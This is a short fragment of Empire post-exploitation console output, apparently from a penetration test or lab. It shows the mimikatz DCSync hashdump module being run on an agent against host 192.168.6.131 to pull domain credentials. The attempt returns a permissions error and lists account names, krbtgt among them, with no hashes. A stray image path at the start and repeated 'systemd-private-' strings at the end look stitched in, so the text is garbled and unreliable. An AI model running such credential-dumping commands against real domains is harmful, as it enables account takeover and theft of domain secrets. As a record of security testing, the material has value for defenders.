 (Empire: powershell/credentials/mimikatz/dcsync_hashdump) > execute
[*] Tasked 2SWKTVFA to run TASK_CMD_JOB
[*] Agent 2SWKTVFA tasked with task ID 1
[*] Tasked agent 2SWKTVFA to run module powershell/credentials/mimikatz/dcsync_hashdump
(Empire: powershell/credentials/mimikatz/dcsync_hashdump) > [*] Agent 2SWKTVFA returned results.
Job started: ASBX41
893521bfb19d449d... 893521bfb19d449d...
[*] Valid results returned by 192.168.6.131
[*] Agent 2SWKTVFA returned results.
[!] DCSync returned an error. Do you have permissions?
Administrator:-:NONE:::
Guest:-:NONE:::
krbtgt:-:NONE:::
dnu:-:NONE:::
lirui:-:NONE:::
systemd-private- systemd-private- systemd-private- systemd-private-